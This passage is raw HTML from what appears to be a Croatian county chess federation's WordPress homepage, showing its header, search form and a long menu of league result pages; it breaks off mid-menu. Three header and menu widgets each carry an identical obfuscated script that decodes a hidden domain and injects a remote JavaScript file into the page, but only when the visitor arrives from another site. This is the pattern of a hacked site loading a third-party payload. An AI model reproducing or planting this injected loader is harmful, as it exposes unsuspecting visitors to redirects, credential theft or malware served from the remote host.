#pen_footer.pen_not_transparent{background-color:#004c98;background:#004c98}@media (prefers-color-scheme:dark){#pen_footer.pen_not_transparent{background-color:#004c98;background:#004c98}}a#pen_back{background:#004c98;color:#93c9ff}@media (prefers-color-scheme:dark){a#pen_back{background:#004c98;color:#93c9ff}}#pen_footer{color:#ffffff}@media (prefers-color-scheme:dark){#pen_footer{color:#ffffff}}body.pen_drop_shadow #pen_footer.pen_not_transparent,body.pen_drop_shadow a#pen_back{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_footer.pen_not_transparent,body.pen_drop_shadow a#pen_back{text-shadow:none}}#pen_footer a,#pen_footer .pen_footer_inner .pen_social_networks a{color:#93c9ff}@media (prefers-color-scheme:dark){#pen_footer a,#pen_footer .pen_footer_inner .pen_social_networks a{color:#93c9ff}}#pen_footer .pen_footer_inner #pen_footer_menu.pen_separator_1 ul#secondary-menu > li:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#93c9ff 50%,rgba(0,0,0,0) 100%)}@media (prefers-color-scheme:dark){#pen_footer .pen_footer_inner #pen_footer_menu.pen_separator_1 ul#secondary-menu > li:after{background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#93c9ff 50%,rgba(0,0,0,0) 100%)}}#pen_footer a:focus,#pen_footer a:hover,#pen_footer a:active,#pen_footer .pen_footer_inner .pen_social_networks a:focus,#pen_footer .pen_footer_inner .pen_social_networks a:hover,#pen_footer .pen_footer_inner .pen_social_networks a:active{color:#ffffff}@media (prefers-color-scheme:dark){#pen_footer a:focus,#pen_footer a:hover,#pen_footer a:active,#pen_footer .pen_footer_inner .pen_social_networks a:focus,#pen_footer .pen_footer_inner .pen_social_networks a:hover,#pen_footer .pen_footer_inner .pen_social_networks a:active{color:#ffffff}}#pen_footer .pen_footer_inner .site-info{font-family:"Raleway",Arial,Helvetica,Sans-serif !important}
/*# sourceURL=pen-css-inline-css */
</style>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sahovski-savez-medjimurje.hr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sahovski-savez-medjimurje.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="color-scheme" content="light dark"><meta name="supported-color-schemes" content="light dark"><link rel="icon" href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-cropped-Logo-saveza-bez-pozadine-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-cropped-Logo-saveza-bez-pozadine-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-cropped-Logo-saveza-bez-pozadine-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-cropped-Logo-saveza-bez-pozadine-2-1-270x270.png" />
	</head>
	<body class="home blog wp-custom-logo wp-embed-responsive wp-theme-pen visible-sidebar-header-primary visible-sidebar-header-secondary invisible-sidebar-top visible-sidebar-search-top visible-sidebar-search-left visible-sidebar-search-right visible-sidebar-search-bottom visible-sidebar-left visible-sidebar-right visible-sidebar-bottom visible-sidebar-footer-top visible-sidebar-footer-left visible-sidebar-footer-right visible-sidebar-footer-bottom visible-sidebar-mobile-menu-top visible-sidebar-mobile-menu-bottom pen_header_logo_size_height group-blog pen_background_lights_dim pen_has_background_effect pen_round_corners pen_loading_spinner pen_loading_spinner_style_4 pen_list_effect_none pen_header_alignment_left pen_navigation_alignment_left pen_footer_alignment_center pen_main_container_center pen_transform_text_buttons_capitalize pen_transform_text_footer_menu_uppercase pen_list_header_show pen_list_date_updated_hide pen_list_footer_hide pen_list_tags_hide pen_width_wide pen_sidebar_left_width_25 pen_sidebar_right_width_20 pen_list_header_icon pen_has_animation pen_author_avatar_style_1 pen_multiple hfeed pen_list_masonry pen_masonry_columns_4 pen_thumbnail_none">
		<div id="page" class="site">
		<div class="pen_loading clearfix" role="alert">
			<div class="pen_icon">
			</div>
			<div class="pen_text">
		Šahovski savez Međimurske županije				<p class="pen_element_hidden">
			Učitavam...				</p>
						</div>
		</div>
					<div class="pen_wrapper">
				<a class="screen-reader-shortcut screen-reader-text" href="#content">
Preskoči na sadržaj				</a>
				<header id="pen_header" class="site-header pen_logo_show pen_phone_hide pen_connect_hide pen_search_show pen_button_users_hide pen_navigation_show pen_animate_on_scroll pen_custom_animation_rollIn pen_not_transparent pen_cart_hide" role="banner">
					<div class="pen_header_inner">
						<div class="pen_header_main">
							<div class="pen_container">
								<h1 id="pen_site_title">
			<span class="pen_logo">
			<a href="https://sahovski-savez-medjimurje.hr/" class="custom-logo-link" rel="home" aria-current="page"><img width="1054" height="1015" src="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1.png" class="custom-logo" alt="Šahovski savez Međimurske županije" decoding="async" fetchpriority="high" srcset="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1.png 1054w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1-300x289.png 300w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1-1024x986.png 1024w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/cropped-Logo-saveza-bez-pozadine-2-1-768x740.png 768w" sizes="(max-width: 1054px) 100vw, 1054px" /></a>		</span>
					<span class="pen_site_name">
			<a href="https://sahovski-savez-medjimurje.hr/" id="site-title" class="pen_has_description pen_sitetitle_show" rel="home">
						<span class="site-title pen_animate_on_scroll pen_custom_animation_fadeInRight">
		Šahovski savez Međimurske županije				</span>
						<span class="site-description pen_animate_on_scroll pen_custom_animation_fadeInLeft">Službena stranica šahovskog saveza Međimurske županije</span>
						</a>
		</span>
										</h1>
									<div class="pen_header_wrap">
		<aside id="pen_header_primary" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Zaglavlje → Primarni">
			<section id="custom_html-114" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
												<div id="pen_header_search" class="pen_search pen_animate_on_scroll pen_custom_animation_slideInRight">
		<form role="search" method="get" class="search-form" action="https://sahovski-savez-medjimurje.hr/">
				<label>
					<span class="screen-reader-text">Pretraži:</span>
					<input type="search" class="search-field" placeholder="Pretraži &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pretraži" />
			</form>									</div>
			<aside id="pen_header_secondary" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Zaglavlje → Sekundarno">
			<section id="custom_html-115" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
											</div><!-- .pen_header_wrap -->
								</div><!-- .pen_container -->
						</div><!-- .pen_header_main -->
	<aside id="pen_mobile_menu_top" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Mobilni izbornik → Vrh">
			<section id="custom_html-128" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
					<nav id="pen_navigation" class="main-navigation pen_hover_1 pen_arrows_1 pen_separator_3 pen_separator_submenu_1 pen_not_transparent" role="navigation" aria-label="Izbornik zaglavlja">
							<div class="pen_container">
				<div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-6107" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-6107"><a href="https://sahovski-savez-medjimurje.hr" aria-current="page">Početna</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://sahovski-savez-medjimurje.hr/lige/">O nama</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://sahovski-savez-medjimurje.hr/kalendar-natjecanja/">Kalendar</a></li>
<li id="menu-item-4982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4982"><a href="https://sahovski-savez-medjimurje.hr/dokumenti-2/">Dokumenti</a>
<ul class="sub-menu">
	<li id="menu-item-7553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7553"><a href="https://sahovski-savez-medjimurje.hr/zapisnici-sa-godisnjih-skupstina/">Zapisnici sa godišnjih skupština</a>
	<ul class="sub-menu">
		<li id="menu-item-8171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8171"><a href="https://sahovski-savez-medjimurje.hr/2025-20/">2025.</a></li>
		<li id="menu-item-7885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7885"><a href="https://sahovski-savez-medjimurje.hr/2024-22/">2024.</a></li>
	</ul>
</li>
	<li id="menu-item-7851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7851"><a href="https://sahovski-savez-medjimurje.hr/odluke-izvrsnog-odbora/">Odluke Izvršnog odbora</a>
	<ul class="sub-menu">
		<li id="menu-item-8175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://sahovski-savez-medjimurje.hr/2025-21/">2025.</a></li>
		<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7855"><a href="https://sahovski-savez-medjimurje.hr/2024-21/">2024.</a></li>
	</ul>
</li>
	<li id="menu-item-7964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7964"><a href="https://sahovski-savez-medjimurje.hr/pravilnici/">Pravilnici</a></li>
</ul>
</li>
<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3484"><a href="https://sahovski-savez-medjimurje.hr/lige-2/">Lige</a>
<ul class="sub-menu">
	<li id="menu-item-4361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4361"><a href="https://sahovski-savez-medjimurje.hr/i-liga/">I. Liga</a>
	<ul class="sub-menu">
		<li id="menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4500"><a href="https://sahovski-savez-medjimurje.hr/i-juniorska-liga/">I. Juniorska liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8117"><a href="https://sahovski-savez-medjimurje.hr/2025-15/">2025.</a></li>
			<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://sahovski-savez-medjimurje.hr/2024-15/">2024.</a></li>
			<li id="menu-item-6653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6653"><a href="https://sahovski-savez-medjimurje.hr/2023-5/">2023.</a></li>
			<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://sahovski-savez-medjimurje.hr/2022-2/">2022.</a></li>
			<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://sahovski-savez-medjimurje.hr/2021-4/">2021.</a></li>
			<li id="menu-item-5433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5433"><a href="https://sahovski-savez-medjimurje.hr/2020-7/">2020.</a></li>
			<li id="menu-item-4975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4975"><a href="https://sahovski-savez-medjimurje.hr/2019-10/">2019.</a></li>
			<li id="menu-item-4501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4501"><a href="https://sahovski-savez-medjimurje.hr/2018-9/">2018.</a></li>
		</ul>
</li>
		<li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4644"><a href="https://sahovski-savez-medjimurje.hr/i-a-liga/">I. A HŠL</a>
		<ul class="sub-menu">
			<li id="menu-item-8118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8118"><a href="https://sahovski-savez-medjimurje.hr/2025-16/">2025.</a></li>
			<li id="menu-item-7324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7324"><a href="https://sahovski-savez-medjimurje.hr/2024-19/">2024.</a></li>
			<li id="menu-item-6654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654"><a href="https://sahovski-savez-medjimurje.hr/2023-6/">2023.</a></li>
			<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://sahovski-savez-medjimurje.hr/2022-3/">2022.</a></li>
			<li id="menu-item-5821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5821"><a href="https://sahovski-savez-medjimurje.hr/2021-12/">2021.</a></li>
			<li id="menu-item-5177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://sahovski-savez-medjimurje.hr/2019-12/">2019.</a></li>
			<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645"><a href="https://sahovski-savez-medjimurje.hr/2018-10/">2018.</a></li>
		</ul>
</li>
		<li id="menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4364"><a href="https://sahovski-savez-medjimurje.hr/i-b-liga/">I. B HŠL</a>
		<ul class="sub-menu">
			<li id="menu-item-8122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8122"><a href="https://sahovski-savez-medjimurje.hr/2025-17/">2025.</a></li>
			<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://sahovski-savez-medjimurje.hr/2024-16/">2024.</a></li>
			<li id="menu-item-6660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6660"><a href="https://sahovski-savez-medjimurje.hr/2023-7/">2023.</a></li>
			<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5905"><a href="https://sahovski-savez-medjimurje.hr/2022-4/">2022.</a></li>
			<li id="menu-item-5829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5829"><a href="https://sahovski-savez-medjimurje.hr/2021-13/">2021.</a></li>
			<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5529"><a href="https://sahovski-savez-medjimurje.hr/kjabskjfbj/">2020.</a></li>
			<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://sahovski-savez-medjimurje.hr/2019-13/">2019.</a></li>
			<li id="menu-item-4366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4366"><a href="https://sahovski-savez-medjimurje.hr/2018-2/">2018.</a></li>
		</ul>
</li>
		<li id="menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4365"><a href="https://sahovski-savez-medjimurje.hr/i-zenska-liga/">I. liga žene</a>
		<ul class="sub-menu">
			<li id="menu-item-8116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8116"><a href="https://sahovski-savez-medjimurje.hr/2025-14/">2025.</a></li>
			<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://sahovski-savez-medjimurje.hr/2024-17/">2024.</a></li>
			<li id="menu-item-6661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6661"><a href="https://sahovski-savez-medjimurje.hr/2023-8/">2023.</a></li>
			<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://sahovski-savez-medjimurje.hr/2022-5/">2022.</a></li>
			<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://sahovski-savez-medjimurje.hr/2021-14/">2021.</a></li>
			<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://sahovski-savez-medjimurje.hr/2019-14/">2019.</a></li>
			<li id="menu-item-4367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4367"><a href="https://sahovski-savez-medjimurje.hr/2018-3/">2018.</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6268"><a href="https://sahovski-savez-medjimurje.hr/ii-liga/">II. liga</a>
	<ul class="sub-menu">
		<li id="menu-item-8139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8139"><a href="https://sahovski-savez-medjimurje.hr/ii-juniorska-liga/">II. Juniorska liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8140"><a href="https://sahovski-savez-medjimurje.hr/2025-19/">2025.</a></li>
			<li id="menu-item-8141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8141"><a href="https://sahovski-savez-medjimurje.hr/2024-23/">2024.</a></li>
			<li id="menu-item-8142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8142"><a href="https://sahovski-savez-medjimurje.hr/2023-15/">2023.</a></li>
		</ul>
</li>
		<li id="menu-item-8115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8115"><a href="https://sahovski-savez-medjimurje.hr/2025-13/">2025.</a></li>
		<li id="menu-item-7266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7266"><a href="https://sahovski-savez-medjimurje.hr/2024-14/">2024.</a></li>
		<li id="menu-item-6667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6667"><a href="https://sahovski-savez-medjimurje.hr/2023-9/">2023.</a></li>
		<li id="menu-item-5908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5908"><a href="https://sahovski-savez-medjimurje.hr/2022-7/">2022.</a></li>
		<li id="menu-item-5494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5494"><a href="https://sahovski-savez-medjimurje.hr/2020-8/">2020.</a></li>
		<li id="menu-item-4894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4894"><a href="https://sahovski-savez-medjimurje.hr/2019-5/">2019.</a></li>
		<li id="menu-item-4368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4368"><a href="https://sahovski-savez-medjimurje.hr/2018-4/">2018.</a></li>
	</ul>
</li>
	<li id="menu-item-6273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6273"><a href="https://sahovski-savez-medjimurje.hr/iii-liga-2/">III. liga</a>
	<ul class="sub-menu">
		<li id="menu-item-8030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030"><a href="https://sahovski-savez-medjimurje.hr/2025-3/">2025.</a></li>
		<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a href="https://sahovski-savez-medjimurje.hr/2024-4/">2024.</a></li>
		<li id="menu-item-6646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6646"><a href="https://sahovski-savez-medjimurje.hr/2023-3/">2023.</a></li>
		<li id="menu-item-5909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://sahovski-savez-medjimurje.hr/2022-8/">2022.</a></li>
		<li id="menu-item-5741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5741"><a href="https://sahovski-savez-medjimurje.hr/2021-11/">2021.</a></li>
		<li id="menu-item-5396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5396"><a href="https://sahovski-savez-medjimurje.hr/2020-6/">2020.</a></li>
		<li id="menu-item-4895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4895"><a href="https://sahovski-savez-medjimurje.hr/2019-6/">2019.</a></li>
		<li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4369"><a href="https://sahovski-savez-medjimurje.hr/2018-5/">2018.</a></li>
	</ul>
</li>
	<li id="menu-item-6290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6290"><a href="https://sahovski-savez-medjimurje.hr/iv-liga/">IV. liga</a>
	<ul class="sub-menu">
		<li id="menu-item-8031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8031"><a href="https://sahovski-savez-medjimurje.hr/2025-4/">2025.</a></li>
		<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a href="https://sahovski-savez-medjimurje.hr/2024-5/">2024.</a></li>
		<li id="menu-item-6647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6647"><a href="https://sahovski-savez-medjimurje.hr/2023-4/">2023.</a></li>
		<li id="menu-item-5907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://sahovski-savez-medjimurje.hr/2022-6/">2022.</a></li>
		<li id="menu-item-5729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729"><a href="https://sahovski-savez-medjimurje.hr/2021-9/">2021.</a></li>
		<li id="menu-item-5388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://sahovski-savez-medjimurje.hr/2020-5/">2020.</a></li>
		<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://sahovski-savez-medjimurje.hr/2019-7/">2019.</a></li>
		<li id="menu-item-4370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4370"><a href="https://sahovski-savez-medjimurje.hr/2018-6/">2018.</a></li>
	</ul>
</li>
	<li id="menu-item-4362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4362"><a href="https://sahovski-savez-medjimurje.hr/kadetska-liga/">Kadetska liga</a>
	<ul class="sub-menu">
		<li id="menu-item-4936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4936"><a href="https://sahovski-savez-medjimurje.hr/i-liga-2/">I. liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8055"><a href="https://sahovski-savez-medjimurje.hr/2025-6/">2025.</a></li>
			<li id="menu-item-7241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7241"><a href="https://sahovski-savez-medjimurje.hr/2024-6/">2024.</a></li>
			<li id="menu-item-6690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6690"><a href="https://sahovski-savez-medjimurje.hr/2023-12/">2023.</a></li>
			<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://sahovski-savez-medjimurje.hr/2022-9/">2022.</a></li>
			<li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846"><a href="https://sahovski-savez-medjimurje.hr/2021-16/">2021.</a></li>
			<li id="menu-item-4897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4897"><a href="https://sahovski-savez-medjimurje.hr/2019-8/">2019.</a></li>
		</ul>
</li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7314"><a href="https://sahovski-savez-medjimurje.hr/i-liga-kadetkinje/">I. liga kadetkinje</a>
		<ul class="sub-menu">
			<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://sahovski-savez-medjimurje.hr/2025-7/">2025.</a></li>
			<li id="menu-item-7315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7315"><a href="https://sahovski-savez-medjimurje.hr/2024-18/">2024.</a></li>
		</ul>
</li>
		<li id="menu-item-6215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6215"><a href="https://sahovski-savez-medjimurje.hr/ii-a-liga/">II. A liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8079"><a href="https://sahovski-savez-medjimurje.hr/2025-9/">2025.</a></li>
			<li id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7242"><a href="https://sahovski-savez-medjimurje.hr/2024-7/">2024.</a></li>
			<li id="menu-item-6216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://sahovski-savez-medjimurje.hr/2022-16/">2022.</a></li>
		</ul>
</li>
		<li id="menu-item-4942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4942"><a href="https://sahovski-savez-medjimurje.hr/ii-b-liga/">II. B liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8071"><a href="https://sahovski-savez-medjimurje.hr/2025-8/">2025.</a></li>
			<li id="menu-item-7243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7243"><a href="https://sahovski-savez-medjimurje.hr/2024-8/">2024.</a></li>
			<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://sahovski-savez-medjimurje.hr/2022-10/">2022.</a></li>
			<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://sahovski-savez-medjimurje.hr/2021-15/">2021.</a></li>
			<li id="menu-item-4946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4946"><a href="https://sahovski-savez-medjimurje.hr/2019-9/">2019.</a></li>
		</ul>
</li>
		<li id="menu-item-6219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6219"><a href="https://sahovski-savez-medjimurje.hr/ii-c-liga/">II. C liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8090"><a href="https://sahovski-savez-medjimurje.hr/2025-10/">2025.</a></li>
			<li id="menu-item-7244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7244"><a href="https://sahovski-savez-medjimurje.hr/2024-9/">2024.</a></li>
			<li id="menu-item-6220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6220"><a href="https://sahovski-savez-medjimurje.hr/2022-18/">2022.</a></li>
		</ul>
</li>
		<li id="menu-item-6217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6217"><a href="https://sahovski-savez-medjimurje.hr/iii-a-liga/">III. A liga</a>
		<ul class="sub-menu">
			<li id="menu-item-8091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8091"><a href="https://sahovski-savez-medjimurje.hr/2025-11/">2025.</a></li>
			<li id="menu-item-7245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7245"><a href="https://sahovski-savez-medjimurje.hr/2024-10/">2024.</a></li>
			<li id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://sahovski-savez-medjimurje.hr/2022-17/">2022.</a></li>
		</ul>
</li>
		<li id="menu-item-6017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6017"><a href="https://sahovski-savez-medjimurje.hr/iii-b-liga/">III. B liga</a>
		<ul class="sub-menu">
			<li id="menu-item-7249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7249"><a href="https://sahovski-savez-medjimurje.hr/2024-11/">2024.</a></li>
